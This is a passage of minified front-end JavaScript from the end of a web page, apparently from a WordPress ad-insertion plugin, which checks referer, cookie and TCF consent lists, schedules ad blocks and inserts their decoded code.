a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1728197740 -->